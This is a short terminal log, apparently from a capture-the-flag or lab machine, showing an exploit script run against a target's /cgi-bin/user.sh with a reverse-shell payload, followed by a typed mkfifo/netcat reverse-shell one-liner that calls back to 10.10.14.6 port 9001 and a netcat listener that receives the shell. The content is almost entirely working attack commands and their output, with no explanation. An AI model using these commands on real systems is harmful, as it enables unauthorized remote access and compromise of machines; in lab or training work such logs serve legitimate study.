 KeyboardInterrupt
❯ python sc.py payload=reverse rhost=10.10.10.56 lhost=10.10.14.6 lport=4444 pages=/cgi-bin/user.sh
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/user.sh
[!] Successfully exploited
[!] Incoming connection from 10.10.10.56
Show Advanced
10.10.10.56> ls
user.sh
10.10.10.56> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.6 9001 >/tmp/f
rm:
10.10.10.56>
❯ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.56] 53644
sh: 0: can't access tty; job control turned off
$